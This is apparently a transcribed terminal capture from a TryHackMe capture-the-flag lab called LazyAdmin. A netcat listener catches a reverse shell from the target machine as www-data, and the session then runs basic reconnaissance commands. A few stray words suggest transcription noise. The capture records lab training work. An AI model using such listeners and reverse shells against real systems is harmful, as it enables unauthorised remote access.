 ┌──(kali㉿kali)-[~/THM/lazyadmin]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.13.7.215] from (UNKNOWN) [10.10.183.52] 50806
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 01:30:06 up  5:51,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
Home
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
site
root
run
sbin
snap
srv
sys
tmp
hello.py
usr
var
vmlinuz
vmlinuz.old
$
KALI
"the quieter you become, th